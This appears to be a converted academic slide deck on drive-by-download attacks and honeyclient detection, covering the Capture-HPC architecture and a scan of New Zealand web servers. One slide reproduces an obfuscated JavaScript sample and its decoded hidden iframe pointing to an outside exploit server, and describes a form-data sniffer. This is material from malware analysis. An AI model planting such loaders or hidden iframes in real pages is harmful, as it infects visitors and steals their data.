

### Drive-by-Download Analysis: prelude to the Botnets

Professor Peter Komisarczuk School of Computing and Technology, TVU Dr Ian Welch, Victoria University of Wellington Dr Christian Seifert, Mr Le Van Lam, Mr David Stirling, Mr Ramon Steenson, and the Honeynet Project





#### Presentation Outline

- Introduction to honeyclients (aka client honeypot) and drive-by-downloads – The *start* of may botnets
- .nz scan sponsored by InternetNZ
	- Most of this work is from New Zealand
- Background: research group at Victoria University of Wellington, ex-member of the NZ-ITF (was NZ BTF), now starting research centre at TVU
- Honeynet Project NZ chapter





#### Drive-by-Downloads: Malicious Servers

- A malicious server attempts to exploit the vulnerabilities of client systems
	- One in 150 web servers are malicious (Q1/2010)
- Examples:
	- Installation of malware from a web server:
		- Key-logger (disclosure)
		- Botnet control software (owned)
	- Access to browser history (disclosure)
	- Crash of client program or platform (DoS)
	- Spoofing (aids phishing)





## Drive-by-Download Vulnerability/Attack/Exploit

**The Internet** 





## Contains Obfuscated JavaScript<br>  $\cdot$  <script language=JavaScript> function dc(x)= st2 ns = "isiresearchsoft-com/

- cwyw" />{var l=x.length,b=1024,i,j,r,p=0,s=0,w=0,t=Array (63,17,21,4,60,32,52,45,13,28,0,0,0,0,0,0,5,42,57,37,41,48,62,59,56,24,46,31,38,12,3,27,19,1, 39,36,6,26,44,20,9,33,34,0,0,0,0,43,0,15,53,40,8,2,54,16,7,0,14,23,18,11,22,58,35,51,50,29,25, 47,10,30,55,49,61);for(j=Math.ceil(l/b);j>0;j--){r='';for(i=Math.min(l,b);i>0;i--,l--){w|=(t  $[x{\cdot}charCodeAt(pt++)-48]$  < s; if(s){r+=String.fromCharCode(250^w&255);w>>=8;s-=2}else{s=6}} document.write(r)}}dc ('TaXRdJBCKAsZdLBysmDpjAdE2ksLdFdCKodbIjX52kBpjl7ZlAIxUxHSwocShxzrs\_7SKjtRloHy su9xURcpNUBRhx8pPLHSIjDCPoH5i\_7SPoDRKItEsPVy2aXRdJBCKIM')\ </script>
- Decrypted and directs you to an exploit server using an iframe
- <iframe src='http://crunet.biz/out.php' width='1' height='1' style='visibility: hidden;'></iframe>
- Tries an IE 6 exploit, then Apple Quicktime, then WinZip …
- Loads a "sniffer" => gathers data when you fill in a web form, and sends it to a collection server
	- (More generally recruited to a botnet for long term exploitation)





## Detection & Analysis: Honeyclients

- Security devices that seek, identify, analyse *client side attacks* and identify *malicious content/ servers* (has no production value)
- Concentrates on client side of client/server relationship
	- Find malicious servers
		- Blacklisting (e.g. DNS blackholes)
		- Have servers removed & cleansed (discuss!)
	- Signature generation
	- Study the evolution of malicious servers
		- How are exploits hosted, distributed, deployed?
		- What clients are targeted and how are they exploited?
		- Trend analysis, detect emergent behaviours, etc.







#### Honeyclient - Components



## Capture-HPC Architecture - a high interaction honeyclient



## Capture – HPC "Visitor" Component



#### NZ Experimental Setup



#### The .nz Study Overview

#### 2008 to end 2009

#### Phases:

- 1. Assess threat posed by servers in the .nz domain compared to other English speaking domains
- 2. Analyse the .nz domain for the presence of malicious web servers.
- 3. Re-run analysis monthly and more often on URLs identified as malicious in tests.





#### Bad Places to Visit

